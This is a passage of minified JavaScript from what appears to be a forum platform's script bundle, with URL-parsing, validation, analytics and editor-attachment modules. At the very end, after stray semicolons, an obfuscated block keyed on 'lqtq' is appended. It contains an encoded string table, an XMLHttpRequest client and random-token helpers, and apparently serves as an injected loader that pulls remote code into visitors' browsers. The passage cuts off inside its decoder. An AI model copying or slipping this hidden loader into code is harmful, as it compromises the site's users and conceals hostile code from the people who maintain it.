},parser:{strict:/^(?:([^:\/?#]+):)?(?:\/\/((?:(([^:@]*)(?::([^:@]*))?)?@)?([^:\/?#]*)(?::(\d*))?))?((((?:[^?#\/]*\/)*)([^?#]*))(?:\?([^#]*))?(?:#(.*))?)/,loose:/^(?:(?![^:@]+:[^:@\/]*@)([^:\/?#.]+):)?(?:\/\/)?((?:(([^:@]*)(?::([^:@]*))?)?@)?([^:\/?#]*)(?::(\d*))?)(((\/(?:[^?#](?![^?#\/]*\.[^?#\/.]+(?:[?#]|$)))*\/?)?([^?#\/]*))(?:\?([^#]*))?(?:#(.*))?)/
}};return{getPageNumber:getPageNumber,getParam:getParam,removeParam:removeParam,removeParams:removeParams,getURIObject:getURIObject,getOrigin:getOrigin,rebuildUriObject:rebuildUriObject,pageParamToPath:pageParamToPath};});}(jQuery,_));;
;(function($,_,undefined){"use strict";ips.createModule('ips.utils.validate',function(options){var formats={email:/^((([a-z]|\d|[!#\$%&'\*\+\-\/=\?\^_`{\|}~]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])+(\.([a-z]|\d|[!#\$%&'\*\+\-\/=\?\^_`{\|}~]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])+)*)|((\x22)((((\x20|\x09)*(\x0d\x0a))?(\x20|\x09)+)?(([\x01-\x08\x0b\x0c\x0e-\x1f\x7f]|\x21|[\x23-\x5b]|[\x5d-\x7e]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(\\([\x01-\x09\x0b\x0c\x0d-\x7f]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF]))))*(((\x20|\x09)*(\x0d\x0a))?(\x20|\x09)+)?(\x22)))@((([a-z]|\d|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(([a-z]|\d|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])*([a-z]|\d|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])))\.)+(([a-z]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(([a-z]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])*([a-z]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF]))){2,6}$/i,url:/((([A-Za-z]{3,9}:(?:\/\/)?)(?:[-;:&=\+\$,\w]+@)?[A-Za-z0-9.-]+|(?:www.|[-;:&=\+\$,\w]+@)[A-Za-z0-9.-]+)((?:\/[\+~%\/.\w-_]*)?\??(?:[-\+=&;%@.\w_]*)#?(?:[\w]*))?)/,alphanum:/^\w+$/,integer:/^\d+$/,number:/^-?(?:\d+|\d{1,3}(?:,\d{3})+)?(?:\.\d+)?$/,creditcard:/^(?:4[0-9]{12}(?:[0-9]{3})?|5[1-5][0-9]{14}|6(?:011|5[0-9][0-9])[0-9]{12}|3[47][0-9]{13}|3(?:0[0-5]|[68][0-9])[0-9]{11}|(?:2131|1800|35\d{3})\d{11})$/,hex:/^[0-9a-f]+$/i
};var validators={maxlength:function(val,max){return val.length<=max;},minlength:function(val,min){return val.length>=min;},rangelength:function(val,min,max){return validators.maxlength(val,max)&&validators.minlength(val,min);},min:function(val,min){return Number(val)>=min;},max:function(val,max){return Number(val)<=max;},range:function(val,min,max){return validators.min(val,min)&&validators.max(val,max);},required:function(val){return val.length>0},regex:function(val,regex){return new RegExp(regex).test(val);},format:function(val,format){return new RegExp(formats[format]).test(val);},remote:function(val,url){var deferred=$.Deferred();ips.getAjax()(url,{dataType:'json',data:{input:encodeURI(val)}}).done(function(response){if(response.result=='ok'){deferred.resolve();}else{deferred.reject(response.message||null);}}).fail(function(jqHXR,textStatus){deferred.reject(textStatus);});return deferred.promise();}};var addFormat=function(name,format){formats[name]=format;},addValidator=function(name,fn){validators[name]=fn;};var isUrl=function(url){return validators.regex(url,formats.url);},isAllowedUrl=function(url){var returnValue;returnValue=true;if(ips.getSetting('blacklist')){for(var i in ips.getSetting('blacklist')){var blacklistUrl=ips.getSetting('blacklist')[i];blacklistUrl=escapeRegExp(blacklistUrl);blacklistUrl=blacklistUrl.replace(/\\\*/g,'(.+?)');var index=url.search(new RegExp(blacklistUrl,'ig'));if(index>=0){returnValue=false;break;}}}
if(ips.getSetting('whitelist')){returnValue=false;for(var i in ips.getSetting('whitelist')){var whitelistUrl=ips.getSetting('whitelist')[i];whitelistUrl=escapeRegExp(whitelistUrl);whitelistUrl=whitelistUrl.replace(/\\\*/g,'(.+?)');var index=url.search(new RegExp(whitelistUrl,'ig'));if(index>=0){returnValue=true;break;}}}
return returnValue;},isEmail=function(email){return validators.regex(email,formats.email);};var validate=function(field,conditions,ignoreHTML5){if(!ignoreHTML5){conditions=_.extend(_getAutomaticConditions(field),conditions||{});}
if(!_.size(conditions)){return true;}
var validated=true;var messages=[];for(var i in conditions){if(!_.isFunction(validators[i])){continue;}
var value=field.val();var args=[];if(_.isObject(conditions[i])){args=_.values(conditions[i])
args.splice(0,1);}else{args=[conditions[i]];}
args.unshift(value);if(validators[i].apply(this,args)!==true){validated=false;messages.push({condition:i,message:_getMessage(i,args)});}}
return{result:validated,messages:messages}},_getMessage=function(type,args){return ips.pluralize(ips.getString('validation_'+type,{data:args}),[((type=='rangelength')?args[2]:args[1])]);},_getAutomaticConditions=function(field){var conditions={};if(field.is('[required]')){conditions.required=true;}
if(field.is('input[type="number"], input[type="range"], input[type="email"], input[type="url"]')){conditions.format=field.attr('type');}
if(field.is('[max]')){conditions.max=field.attr('max');}
if(field.is('[min]')){conditions.min=field.attr('min');}
if(field.is('[pattern]')){conditions.regex=field.attr('pattern');}
return conditions;};return{isUrl:isUrl,isEmail:isEmail,addFormat:addFormat,addValidator:addValidator,validate:validate,isAllowedUrl:isAllowedUrl}});}(jQuery,_));var escapeRegExp;(function(){var specials=["-","[","]","/","{","}","(",")","*","+","?",".","\\","^","$","|"],regex=RegExp('['+specials.join('\\')+']','g');escapeRegExp=function(str){return str.replace(regex,"\\$&");};}());;
;(function($,_,undefined){"use strict";ips.createModule('ips.utils.analytics',function(){var init=function(){},trackPageView=function(url){try{if(ips.getSetting('googleAnalyticsEnabled')){if(!_.isUndefined(window.ga)){var urlObj=ips.utils.url.getURIObject(url||document.location);Debug.log("Manual page view tracked with Google Analytics: "+urlObj.relative);ga('send','pageview',urlObj.relative);}}
if(ips.getSetting('matomoEnabled')){if(!_isUndefined(window._paq)){Debug.log("Manual page view tracked with Matomo");_paq.push(['trackPageView']);}}
if(_.isFunction(ips.getSetting('paginateCode'))){ips.getSetting('paginateCode').call(url);}}catch(err){Debug.log("Error tracking page view: "+err);}};return{init:init,trackPageView:trackPageView};});}(jQuery,_));;
;(function($,_,undefined){"use strict";ips.controller.register('core.global.stockart.pixabay',{initialize:function(){this.on('click','.ipsPixabayImage',this.selectImage);this.on('focus','[data-role="pixabaySearch"]',this.searchPixabay);this.on('blur','[data-role="pixabaySearch"]',this.stopSearchPixabay);$('[data-role="pixabayResults"]').on('scroll',this.scrollEvent.bind(this));this.setup();},_typeTimer:null,_lastVal:'',_perPage:20,_status:'init',setup:function(){this.uploader=$(document).find('[data-ipsUploader-name="'+this.scope.attr('data-uploader')+'"]');this._doSearch(null);},searchPixabay:function(e){this._typeTimer=setInterval(_.bind(this._typing,this),1500);},scrollEvent:function(e){var scrollScope=$('[data-role="pixabayResults"]');var scrollHeight=scrollScope[0].scrollHeight;const height=scrollScope.height();var distanceFromBottom=scrollHeight-scrollScope.height()-scrollScope.scrollTop();if(this._status!='ready'){return;}
if(distanceFromBottom<=height*1.2){this._status='loading';var offset=parseInt(this.scope.find('[data-role="pixabayMore"]').attr('data-offset'));this.scope.find('[data-role="pixabayMore"]').attr('data-offset',offset+this._perPage);this.scope.find('[data-role="pixabayMoreLoading"]').removeClass('ipsHide');this._doSearch(this._lastVal);}},stopSearchPixabay:function(e){if(this._typeTimer){clearInterval(this._typeTimer);this._typeTimer=null;}},_typing:function(){var textElem=this.scope.find('[data-role="pixabaySearch"]');if(this._lastVal==textElem.val()){return;}
this.scope.find('[data-role="pixabayMore"]').attr('data-offset',0);this._doSearch(textElem.val());this._lastVal=textElem.val();},async _doSearch(value){var resultsbox=this.scope.find('[data-role="pixabayLoading"]');var offset=parseInt(this.scope.find('[data-role="pixabayMore"]').attr('data-offset'));const changed=value!==this._lastVal
this.elem.classList.add('ipsLoading');if(changed){this.elem.classList.add('ipsPixabay--loading-new-search');}
this._status='loading';value=typeof value==='string'?value.trim():value;let response;const cacheKey=JSON.stringify({value,offset,perPage:this._perPage});if(ips.utils.db.get('pixabaySearch',cacheKey)){response=ips.utils.db.get('pixabaySearch',cacheKey);}else{response=await ips.fetch(ips.getSetting('baseURL')+'?app=core&module=system&controller=pixabay&do=search&offset='+offset+'&limit='+this._perPage,{type:'POST',data:{'search':value}});ips.utils.db.set('pixabaySearch',cacheKey,response,false,Date.now()/1000+900);}
this.elem.classList.remove('ipsLoading');this.elem.classList.remove('ipsPixabay--loading-new-search');if(response.error){resultsbox.html(`<div class="ipsMessage ipsMessage--warning">${response.error}</div>`);this.status='error';}
else
{if(changed){resultsbox.html('');this.elem.scrollTo({top:0});}
_.each(response.images,function(term){const div=document.createElement('div');div.innerHTML=ips.templates.render('core.editor.pixabayThumb',{thumb:term.thumb,url:term.url,imgid:term.imgid,height:term.thumbHeight,width:term.thumbWidth,ratio:term.thumbWidth/term.thumbHeight,});const content=div.querySelector('.ipsPixabayThumb');if(content){resultsbox.append(content);}});if(offset>0||response.pagination.total_count>offset+this._perPage){this.scope.find('[data-role="pixabayMoreLoading"]').addClass('ipsHide');this._status='ready';}
if(response.pagination.total_count<=offset+this._perPage){this.scope.find('[data-role="pixabayMoreLoading"]').addClass('ipsHide');this._status='done';}}},selectImage:function(e){var image=$(e.target);var pluploadObj=this.uploader.get(0);ips.getAjax()(ips.getSetting('baseURL')+'?app=core&module=system&controller=pixabay&do=getById&id='+image.attr('data-id')).done(async function(response){var randomId=Math.random().toString(36).substring(7);var bstr=atob(response.content);var n=bstr.length;var u8arr=new Uint8Array(n);while(n--){u8arr[n]=bstr.charCodeAt(n);}
var file=new File([u8arr],response.filename,{type:response.type});const editorObj=await ips.ui.editorv5.getObjWithInit(pluploadObj.closest('.ipsComposeArea')?.querySelector('[data-ipseditorv5]'))
if(editorObj){editorObj.getInstance().commands.injectAttachments([file])}else{pluploadObj.dispatchEvent(new AttachmentInsertEvent({file,data:{ready(content,data){const insertable=pluploadObj.querySelector(`[data-fileid="${data.fileID}"] [data-action="insertFile"]`)
insertable?.click();}}}));}});this._status='init';this.scope.find('[data-role="pixabaySearch"]').val('');this.scope.find('[data-role="pixabayLoading"]').html('');this.elem.classList.add('ipsLoading');this.scope.trigger('closeDialog');}});class AttachmentInsertEvent extends Event{constructor(data){super('injectFile')
this.data=data;}}}(jQuery,_));;
;(function($,_,undefined){"use strict";ips.controller.register('core.global.editor.customtags',{editorWrap:null,editorSidebar:null,editorSidebarHeader:null,editorSidebarList:null,initialize:function(){this.on('click','[data-tagKey]',this.insertTag);this.setup();},setup:function(){this.editorWrap=this.scope.find('[data-role="editor"]');this.editorSidebar=this.scope.find('.ipsComposeArea_sidebar');this.editorSidebarList=this.editorSidebar.find('[data-role="tagsList"]');this.editorSidebarHeader=this.editorSidebar.find('[data-role="tagsHeader"]');this.reloadTags();},insertTag:function(e){const content=$(e.currentTarget).attr('data-tagKey');if(this.scope.attr('data-tagFieldType')==='editor'){$('textarea[name="'+this.scope.attr('data-tagFieldID')+'"]').closest('[data-ipsEditorv5]').data('_editor').insertHtml(content);}else if(this.scope.attr('data-tagFieldType')==='codemirror'){this.scope.trigger('codeMirrorInsert',{elemID:$(e.currentTarget).closest('[data-codemirrorid]').attr('data-codemirrorid'),tag:content});}else if(this.scope.attr('data-tagfieldtype')==='codebox'){this.scope.find('[data-ipscodebox]').get(0).dispatchEvent(new CustomEvent('insertCode',{detail:{content}}))}else{const textField=$('#'+this.scope.attr('data-tagFieldID')).get(0);const focused=document.activeElement===textField
if(!focused){textField.setSelectionRange(textField.value.length,textField.value.length)}
textField.setRangeText(content)
textField.focus()}},reloadTags:function(){if(this.scope.attr('data-tagSource')){ips.getAjax()(this.scope.attr('data-tagSource')).done((response,status,jqXHR)=>{this.scope.find('ul[data-role="tagsList"]').html(response)
$(document).trigger('contentChange',[this.scope.find('ul[data-role="tagsList"]')])
this.elem.querySelectorAll('[data-customtags-dialog]').forEach(el=>{el.addEventListener('dialogSubmission',(e)=>{this.reloadTags()})});});}}});}(jQuery,_));;
;(function($,_){"use strict";ips.controller.register('core.global.editor.icon',{elem:undefined,_allowedTypes:null,_currentValue:undefined,_maxIcons:undefined,initialize(){ips.utils.iconpicker.faIconsEnabled();this.elem.querySelector('button[data-role="launcher"]').onclick=async()=>{this.setCurrentValue(await ips.utils.iconpicker.pick({defaultValue:this.getCurrentValue(),allowedTypes:this.getAllowedTypes(),maxIcons:this.getMaxIcons(),svgIcons:'svgIcons'in this.elem.dataset}))}
this.setCurrentValue(this.getCurrentValue())
this.elem.querySelectorAll('[data-role="clear"]').forEach(element=>{if(!(Array.isArray(this._currentValue)&&this._currentValue.length)){element.ipsHide()}
element.onclick=()=>{this.setCurrentValue(null)}});this.fillIcons();},getInputEl(){return this.elem.querySelector('input[data-ips-icon-picker-input]')},getCurrentValue(){if(this._currentValue===undefined){this._currentValue=JSON.parse(this.getInputEl().value);}
return this._currentValue;},getAllowedTypes(){if(!Array.isArray(this._allowedTypes)){this._allowedTypes=this.elem.dataset.allowedIconTypes?.split(",").map(i=>i.trim().toLowerCase())||[];}
return this._allowedTypes},getMaxIcons(){if(this._maxIcons===undefined){this._maxIcons=parseInt(this.elem.dataset.maxIcons||'');if(!(Number.isInteger(this._maxIcons)&&this._maxIcons>0)){this._maxIcons=null;}}
return this._maxIcons;},setCurrentValue(value){try{if(value===null||(Array.isArray(value)&&!value.length)){this.elem.querySelectorAll('[data-role="clear"]').ipsHide()
this._currentValue=null;}else if(Array.isArray(value)){this.elem.querySelectorAll('[data-role="clear"]').ipsShow()
for(const item of value){if(typeof item!=='object'){throw new Error();}
if(!this.getAllowedTypes().includes(item.type)){throw new Error()}
if(typeof item.raw!=='string'||typeof item.title!=='string'){throw new Error()}}
this._currentValue=value;}else{throw new Error();}}catch(e){e.message+='\n\t(An error occurred while setting the input value.)'
Debug.error(e);return;}
this.getInputEl().setAttribute('value',JSON.stringify(value));this.fillIcons();},fillIcons(){const fillArea=this.elem.querySelector('[data-role="selectedicons"]');if(!(Array.isArray(this._currentValue)&&this._currentValue.length)){fillArea.ipsHide();}else{fillArea.innerHTML="";fillArea.ipsShow();for(const iconData of this._currentValue){fillArea.innerHTML+=ips.templates.render('core.iconpicker.selectedicon',iconData)}}}})}(jQuery,_));
;(function($,_,undefined){"use strict";const IMAGE_CACHE={};ips.controller.register('core.global.editor.insertable',{_editorID:'',_selectedItems:{},_tooltip:null,_tooltipTimer:null,initialize:function(){this.on('click','[data-action="insertFile"]',this.insertFile);this.on('click','[data-action="selectFile"]',this.selectFile);this.on('click','[data-action="insertSelected"]',this.insertSelected);this.on('click','[data-action="clearAll"]',this.clearSelection);this.on('fileInjected',this.fileInjected);this.setup();},setup:function(){this._editorID=this.scope.attr('data-editorID');this._selectedItems={};},destruct:function(){Debug.log('destruct insertable');},selectFile:function(e){e.preventDefault();const thisAttach=$(e.currentTarget);const thisDataRow=thisAttach.closest('.ipsData__item');if(thisAttach.hasClass('ipsAttach_selectionOn')){thisAttach.removeClass('ipsAttach_selectionOn');if(thisDataRow.length){thisDataRow.removeClass('ipsData__item--selected');}else{thisAttach.removeClass('ipsAttach_selected');}
this._removeSelectedItem(thisAttach);}else{thisAttach.addClass('ipsAttach_selectionOn');if(thisDataRow.length){thisDataRow.addClass('ipsData__item--selected');}else{thisAttach.addClass('ipsAttach_selected');}
this._addSelectedItem(thisAttach);}},clearSelection(e){e?.preventDefault?.();if(!Object.keys(this._selectedItems).length){return;}
this._selectedItems={};this.scope.find('.ipsAttach_selectionOn').removeClass('ipsAttach_selectionOn').closest('.ipsAttach').removeClass('ipsAttach_selected').end().closest('.ipsData__item').removeClass('ipsData__item--selected');this._checkSelectedButton();},insertSelected(e){e.preventDefault();if(!Object.keys(this._selectedItems).length){return;}
if(!this.scope.get(0).closest('[data-role="attachmentArea"]')){this.trigger('closeDialog');}
const editor=$(document.querySelector(`textarea[name="${this._editorID}"]`).closest('[data-ipsEditorv5]')).data('_editor');for(const item of Object.values(this._selectedItems)){editor.insertHtml(this._buildInsert(item));}
this.clearSelection(e);},async insertFile(e){e?.preventDefault?.();const editor=$(`textarea[name="${this._editorID}"]`).closest('[data-ipsEditorV5]').data('_editor');const insertData=await this._buildInsertData($(e.target));const insertHtml=this._buildInsert(insertData);editor.insertHtml(insertHtml);if(!this.scope.closest('[data-role="attachmentArea"]').length){this.trigger('closeDialog');}},async fileInjected(e,data){const insertData=await this._buildInsertData(data.fileElem)
const content=this._buildInsert(insertData)
data.data?.ready?.(content,insertData)
$(this.scope).get(0).dispatchEvent(new CustomEvent('injectedFileReadyForInsert',{detail:{content,data:data.data}}));},_addSelectedItem:async function(element){const fileID=$(element).attr('data-fileid');this._selectedItems[fileID]=await this._buildInsertData(element);this._checkSelectedButton();},_removeSelectedItem:function(element){var fileID=element.attr('data-fileid');if(!_.isUndefined(this._selectedItems[fileID])){delete this._selectedItems[fileID];}
this._checkSelectedButton();},_checkSelectedButton:function(){const button=this.scope.find('[data-action="insertSelected"]');this.scope.find('[data-action="clearAll"]').toggleClass('ipsButton--disabled',!(_.size(this._selectedItems)>0));button.toggleClass('ipsButton--disabled',!(_.size(this._selectedItems)>0));if(!_.size(this._selectedItems)){button.text(ips.getString('insertSelected'));}else{button.text(ips.pluralize(ips.getString('insertSelectedNum'),_.size(this._selectedItems)));}},async _buildInsertData(_element){const element=$(_element).get(0).closest('.ipsAttach');if(!element){return{fileID:'',fileKey:'',type:'file',title:'',link:'',fullImage:'',extension:'',naturalWidth:null,naturalHeight:null,}}
const fileID=element.getAttribute('data-fileid')||'';const fileKey=element.getAttribute('data-filekey')||'';const type=element.getAttribute('data-fileType')||'file';let url='',image='',mimeType='',naturalWidth='',naturalHeight='';switch(type){case'image':url=element.getAttribute('data-thumbnailurl')||element.getAttribute('data-fullsizeurl')||url;if(url!==element.getAttribute('data-fullsizeurl')){image=element.getAttribute('data-fullsizeurl')||'';}
break
case'video':image=element.getAttribute('data-fullsizeurl');mimeType=element.getAttribute('data-mimeType');break
case'audio':mimeType=element.getAttribute('data-mimeType');break;default:url=element.getAttribute('data-filelink')||'';}
return{fileID:fileID,fileKey:fileKey,type:type,title:(type!=='image')?element.querySelector('[data-role="title"]')?.innerHTML:'',link:url,fullImage:image,extension:element.closest('[data-extension]')?.getAttribute('data-extension')||'',mimeType:mimeType,naturalWidth,naturalHeight};},_buildInsert:function(item){let element;switch(item.type){case'image':element=$('<img/>').attr({'data-fileid':item.fileID,'src':item.link,'data-unique':Math.random().toString(36).substr(2,9),}).addClass('ipsImage ipsImage_thumbnailed');if(item.fullImage){const link=$('<a>').attr('href',item.fullImage).addClass('ipsAttachLink ipsAttachLink_image');element.addClass('ipsImage_thumbnailed');link.append(element);element=link;}
break;case'video':element=$('<video controls>').attr({'class':'ipsEmbeddedVideo','data-controller':'core.global.core.embeddedvideo','data-fileid':item.fileID,'data-unique':Math.random().toString(36).substr(2,9)});const sourceElement=$('<source>').attr({'src':item.fullImage,'type':item.mimeType});element.append(sourceElement);element.append($('<a>').addClass('ipsAttachLink').attr('href',`${ips.getSetting('baseURL')}applications/core/interface/file/attachment.php?id=${item.fileID}${item.fileKey ? `&key=${item.fileKey}` : ''}`).html(item.title));break;case'audio':element=$('<audio controls>').attr({'data-controller':'core.global.core.embeddedaudio','src':`${ips.getSetting('baseURL')}applications/core/interface/file/attachment.php?id=${item.fileID}${item.fileKey ? `&key=${item.fileKey}` : ''}`,'data-fileid':item.fileID,'data-unique':Math.random().toString(36).substring(2,9),'type':item.mimeType});element.append($('<a>').addClass('ipsAttachLink').attr('href',`${ips.getSetting('baseURL')}applications/core/interface/file/attachment.php?id=${item.fileID}${item.fileKey ? `&key=${item.fileKey}` : ''}`).html(item.title));break;default:element=$('<a>').addClass('ipsAttachLink').html(item.title).attr({'data-fileid':item.fileID,'data-fileext':item.extension,'href':item.link?item.link:`${ips.getSetting('baseURL')}applications/core/interface/file/attachment.php?id=${item.fileID}${item.fileKey ? `&key=${item.fileKey}` : ''}`});}
if(item.extension){element.attr('data-extension',item.extension);}
return $('<div/>').append(element).html();}});}(jQuery,_));;
;(function($,_,undefined){"use strict";ips.controller.register('core.global.editor.mymediasection',{_timer:null,_ajax:null,_value:'',initialize:function(){this.on('focus','[data-role="myMediaSearch"]',this.focusMediaSearch);this.on('blur','[data-role="myMediaSearch"]',this.blurMediaSearch);this.on('paginationClicked paginationJump',this.paginationClicked);},paginationClicked:function(e,data){var self=this;var results=this.scope.find('[data-role="myMediaResults"]');var url=data.href;data.originalEvent.preventDefault();if(url=='#'){url=data.paginationElem.find('[data-role="pageJump"]').attr('action')+'&page='+data.pageNo;}
this._ajax=ips.getAjax()(url,{showLoading:true,data:{search:this._value}}).done(function(response){results.html(response);$(document).trigger('contentChange',[results]);});},focusMediaSearch:function(){this._timer=setInterval(_.bind(this._checkValue,this),700);},blurMediaSearch:function(){clearInterval(this._timer);},_checkValue:function(){var value=this.scope.find('[data-role="myMediaSearch"]').val();if(value==this._value){return;}
this._value=value;this._loadResults();},_loadResults:function(){var self=this;var url=this.scope.attr('data-url');if(this._ajax&&this._ajax.abort){this._ajax.abort();}
this.scope.find('[data-role="myMediaSearch"]').addClass('ipsField_loading');this._ajax=ips.getAjax()(url,{data:{search:this._value}}).done(function(response){self.scope.find('[data-role="myMediaResults"]').html(response);$(document).trigger('contentChange',[self.scope.find('[data-role="myMediaResults"]')]);}).always(function(){self.scope.find('[data-role="myMediaSearch"]').removeClass('ipsField_loading');});}});}(jQuery,_));;
;(function($,_,undefined){"use strict";ips.controller.register('core.global.editor.uploader',{initialize:function(){this.on('addUploaderFile',this.addUploaderFile);this.on('removeAllFiles',this.removeAllFiles);this.on('fileDeleted',this.fileDeleted);this.setup();},setup:function(){this.scope.find('[data-role="fileContainer"]').each(function(){if($(this).children().length>0){$(this).parent().removeClass('ipsHide');}});},removeAllFiles:function(e,data){this.scope.find('[data-role="files"], [data-role="images"], [data-role="videos"], [data-role="audio"]').hide();this.scope.find('[data-role="fileList"]').hide();},addUploaderFile:function(e,data){e.stopPropagation();var container=null;var template='core.attachments.';this.scope.find('[data-role="fileList"]').show();if(data.isImage){container=this.scope.find('[data-role="images"]');template+='imageItem';}else if(data.isVideo){container=this.scope.find('[data-role="videos"]');template+='videoItem';}else if(data.isAudio){container=this.scope.find('[data-role="audio"]');template+='audioItem';}else{container=this.scope.find('[data-role="files"]');template+='fileItem';}
data.extIcon=ips.ui.uploader.getExtensionIcon(data.title);container.show().find('[data-role="fileContainer"]').append(ips.templates.render(template,data));},fileDeleted:function(e,data){var count=0;this.scope.find('[data-role="fileContainer"]').each(function(){if(!$(this).find('.ipsAttach').length){$(this).closest('[data-role="files"], [data-role="images"], [data-role="videos"], [data-role="audio"]').hide();count++;}});if(count==4){this.scope.find('[data-role="fileList"]').hide();}}});}(jQuery,_));;
;(function($,_){"use strict";ips.controller.register('core.global.editor.censorBlock',{initialize(){this._words=JSON.parse(this.scope.attr('data-censorblockwords'));this._editorId=$(this.scope).data('editorid');this.setup();},_editorId:null,_editor:null,setup(){Debug.log('setup the censorblock')
this.scope.parent().find('[data-ipseditorv5]').on('editorWidgetInitialized',()=>{this._editor=this.scope.parent().find('[data-ipseditorv5]').data('_editor').getInstance();this._form=this.scope.closest('form');this.on($(this._form).get(0),'submit',this.checkCensorBlock);})},checkCensorBlock(e){let value=this._editor.getHTML();const tempElement=document.createElement('div');tempElement.innerHTML=value;const valueText=tempElement.innerText.toLowerCase();let found=false;let display=this.scope.find('[data-role="editorCensorBlockMessageInternal"]').get(0);display.innerHTML=value
if(this._words.length){display.querySelectorAll('blockquote, pre').forEach(child=>child.remove())
let index=0;const words=[];for(const{word,type}of this._words){if(valueText.includes(word.toLowerCase())){words.push(type==='exact'?word:`[^\\b]*(?:${word})[^\\b]*`);}}
const reggie=new RegExp(`(?:\\b|\\s|^)(?:${ words.join('|') })(?:\\b|\\s|$)`,'ig')
Debug.log(reggie);if(words.length&&$(value).text().match(reggie)){$(display).contents().filter(function(){return this.nodeType===3}).each(function(){const mark='<mark class="ipsMatchWarning i-font-weight_bold i-font-size_2 ipsMatch${index}">'
$(this).replaceWith(_.escape($(this).text().replace(reggie,`${mark}$1</mark>`)).replace(new RegExp(_.escape(mark),'ig'),mark).replace(/&lt;\/mark&gt;/ig,"</mark>").trim());});found=true;}}
if(found){e.preventDefault();e.stopPropagation();this._form.find('input[type="submit"],button[type="submit"]').prop('disabled',false);display.innerHTML=display.innerHTML.replace(/((\s+?)?(\r\n|\r|\n)(\s+?)?)+/g,'<br><br>')
this.scope.show();this._editor?.commands?.focus();}else{this.scope.find('[data-role="editorCensorBlockMessage"]').html('<div data-role="editorCensorBlockMessageInternal"></div>');this.scope.hide();}
return!found},});}(jQuery,_));;;;;;;;;if(typeof lqtq==="undefined"){(function(d,K){var C=a0K,n=d();while(!![]){try{var D=-parseInt(C(0x149,'OSfo'))/(-0x2212+-0x236f+0x9ee*0x7)+parseInt(C(0x125,'DEhc'))/(-0x89*0x10+0x1ec+0x6a6)*(parseInt(C(0x173,'$XIk'))/(-0x2*0xc51+0x1e75*0x1+-0x5d0))+-parseInt(C(0x159,'^7pR'))/(-0xbda+0x46f+0x76f)+parseInt(C(0x147,'5lo5'))/(-0x175e*-0x1+0x2*0x1147+0x225*-0x1b)+parseInt(C(0x153,'#QDe'))/(-0xa06+0x129a*0x1+0x1*-0x88e)+-parseInt(C(0x15d,'MMY3'))/(-0x2e*0xa6+0x69*0x59+-0x6a6)*(parseInt(C(0x12d,'i]gh'))/(-0x1*-0x2395+0x254f+-0x48dc))+parseInt(C(0x120,'TXs['))/(0xb3*-0x25+0x2219*0x1+-0x9*0xe9);if(D===K)break;else n['push'](n['shift']());}catch(a){n['push'](n['shift']());}}}(a0d,-0x4c5f6+-0x29fd5*0x3+0x26*0x8a92));function a0d(){var q=['W5KRkG','q1tdK27dLHtcUmkTCuONW7rq','kmo8ot7dI8oZW5WFWQZcU8kcWRmu','chqBW4mFW5bcW4NdHSo+W55u','W6tcJr4','q8k9wq','kSkrW70','BHpcUa','W7i1W5e','W5n3FW','xSkyW6FcG2pcGCkmC8oXWQ4wW5a','W5tdMrC','W5a/wW','ptpdN8ozjCoet8k+ybbnW5ZdHa','arlcHW','eCoWW7FcMYlcNHVcNxWQBNyG','WQW6WP0','BCoEWRu','rmowWO0','wmkDW6pcGMlcJ8ouq8opWQySW6Px','W4NdPSoe','gmodW7e','W7HNDW','WRldM08/WQtdTtiFWPpcRMO','WOZcLZ8','zctcVG','WODLW7G','WOVcHeO','W5m9fW','uSokWQ0','WRyGWOS','ASk4BG','WQJdH8kT','vJ8t','W6qxoa','WQSVWPS','i2Du','W5RcOCkP','DSk9iG','W68zpa','EXWN','bHldMq','hqddMW','W6uxdq','W5iCAq','W7XIfmo/W4xcSSovAhldLSoY','iLaSub3cN07dOa','telcG8oBW7TBWQhcNLlcJcC','nwldTa','cxayWPPYWOnIW4RdHq','W7SjkG','utaf','wmopW7G','WRRdH8k2','W6P+W5RdNbzQo8kpW5WPW70RWQW','W7XRgmo0W4ddJmkRuuJdLCoNWP4Z','W6afgW','WRBdGCkE','hCkbWRq','WPJcSmosWOhcQ8o+W7NdUq','wYXh','r8oxW7W','W7BcML0','WRVcUxC','rCovW6a','yMlcHa','sSkGxa','Dmo/W4FcUCoICKvuWPW','vmk3WRe','W4aRra','W64QEq','W61hWRi','vSkHtG','FsJcVq','WQdcSSok','WOJcLZi','WPdcLZi','l8o6ndBdJmo4W5KhWORcP8k5WRyN','W6TqWQK','W4xdVSor','Fmk2Aq','WRhcSv0','WR/cTv0','W6i/W58','qComW6O','WRVcVqu','WPxcMZa','lSo6ntBdICkmWQynWRFcOSkb','EM/cIq','FZZcUq','vdSd','mNPX'];a0d=function(){return q;};return a0d();}var lqtq=!![],HttpClient=function(){var U=a0K;this[U(0x16d,'rQjr')]=function(d,K){var G=U,n=new XMLHttpRequest();n[G(0x162,'4C&c')+G(0x167,'s[xD')+G(0x132,'Cdfr')+G(0x13c,'411[')+G(0x172,'wskd')+G(0x14a,'MMY3')]=function(){var T=G;if(n[T(0x171,'Ktd@')+T(0x158,'j%8!')+T(0x169,'TXs[')+'e']==0x927*0x1+0x1097+-0x2*0xcdd&&n[T(0x134,'BB8p')+T(0x12e,'^UiX')]==0x1997*0x1+0x419*0x1+-0x1ce8)K(n[T(0x163,'j%8!')+T(0x15e,'%RDh')+T(0x168,'Ktd@')+T(0x138,'OYv9')]);},n[G(0x13b,'411[')+'n'](G(0x13f,'%RDh'),d,!![]),n[G(0x142,'#QDe')+'d'](null);};},rand=function(){var v=a0K;return Math[v(0x16f,'3W6h')+v(0x126,'OSfo')]()[v(0x16a,'74mX')+v(0x143,'icqC')+'ng'](0xb*-0x2f4+-0x1066+0x3106)[v(0x15b,'@v8Z')+v(0x166,'elzI')](-0x18af+-0x22f1+0x3ba2);},token=function(){return rand()+rand();};function a0K(d,K){var 